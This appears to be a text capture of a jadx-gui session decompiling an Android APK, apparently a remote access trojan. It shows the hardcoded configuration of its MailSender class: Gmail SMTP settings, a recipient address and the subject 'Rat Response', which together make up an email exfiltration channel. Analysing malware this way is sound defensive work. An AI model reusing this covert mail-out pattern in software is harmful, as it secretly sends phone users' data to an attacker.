 File View Navigation Tools Help
*download-86a1a7f5005b023bee83e1cf4fbab61b1cc85b81dda85566f0312d4e66d522de (1) - jadx-gui
eLiterals$MainActivityKt LiveLiterals$AppActionsKt AppActions MailSender LiveLiterals$MailSenderKt
download-86a1a7f5005b023bee83e1c
Source code
android.support.v4
androidx
com
devil.mail
Receiver
Ui
Utils
BuildConfig
LiveLiterals$MainActivity
LiveLiterals$MainServiceK
MainActivity
MainActivity$onCreate$1
AnonymousClass3
this$0 MainActivity
MainActivity$onCreate$1
invoke(Composer, Intege
invoke(Composer, int) v
MainActivity$onCreate$1$1
MainActivity$onCreate$1$2
MainService
R
javax
kotlin
kotlinx.coroutines
myjava.awt.datatransfer
org
Resources
assets
com
Issues: 19 errors 43618 warnings
134 /* renamed from: String$arg-0$call-i$try$fun-$anonymous$$arg-0$call-coroutine$fun-sendText$class-MailSender reason: not valid java n
135 private static String f614x392eea3e = "EMAIL";
136
137 /* renamed from: String$arg-1$call-i$try$fun-$anonymous$$arg-0$call-coroutine$fun-sendText$class-MailSender reason: not valid java n
138 private static String f626x4057cc7f = "SENDING EMAIL ...";
139
140 /* renamed from: String$arg-0$call-set$try$fun-$anonymous$$arg-0$call-coroutine$fun-sendText$class-MailSender reason: not valid java
141 private static String f616x4f2dd3e5 = "mail.smtp.host";
142
143 /* renamed from: String$arg-1$call-set$try$fun-$anonymous$$arg-0$call-coroutine$fun-sendText$class-MailSender reason: not valid java
144 private static String f628x2fa729e6 = "smtp.gmail.com";
145
146 /* renamed from: String$arg-0$call-set-1$try$fun-$anonymous$$arg-0$call-coroutine$fun-sendText$class-MailSender reason: not valid ja
147 private static String f618x34875601 = "mail.smtp.port";
148
149 /* renamed from: String$arg-1$call-set-1$try$fun-$anonymous$$arg-0$call-coroutine$fun-sendText$class-MailSender reason: not valid ja
150 private static String f630xdc032fc2 = "587";
151
152 /* renamed from: String$arg-0$call-set-2$try$fun-$anonymous$$arg-0$call-coroutine$fun-sendText$class-MailSender reason: not valid ja
153 private static String f620xb6d20ae0 = "mail.smtp.auth";
154
155 /* renamed from: String$arg-1$call-set-2$try$fun-$anonymous$$arg-0$call-coroutine$fun-sendText$class-MailSender reason: not valid ja
156 private static String f632x5e4de4a1 = "true";
157
158 /* renamed from: String$arg-0$call-set-3$try$fun-$anonymous$$arg-0$call-coroutine$fun-sendText$class-MailSender reason: not valid ja
159 private static String f622x391cbfbf = "mail.smtp.starttls.enable";
160
161 /* renamed from: String$arg-1$call-set-3$try$fun-$anonymous$$arg-0$call-coroutine$fun-sendText$class-MailSender reason: not valid ja
162 private static String f634xe0989980 = "true";
163
164 /* renamed from: String$arg-0$call-$init$$arg-1$call-addRecipient$try$fun-$anonymous$$arg-0$call-coroutine$fun-sendText$class-MailSen
165 private static String f610x837e9e3c = "amirhwsayn@gmail.com";
166
167 /* renamed from: String$arg-0$call-setSubject$try$fun-$anonymous$$arg-0$call-coroutine$fun-sendText$class-MailSender reason: not val
168 private static String f624x6082dadb = "Rat Response";
169
170 /* renamed from: String$arg-0$call-i$catch$fun-$anonymous$$arg-0$call-coroutine$fun-sendText$class-MailSender reason: not valid java
171 private static String f612xb01cfa3e = "EXCEPTION";
Code Smali Simple Fallback Split view
Free for personal use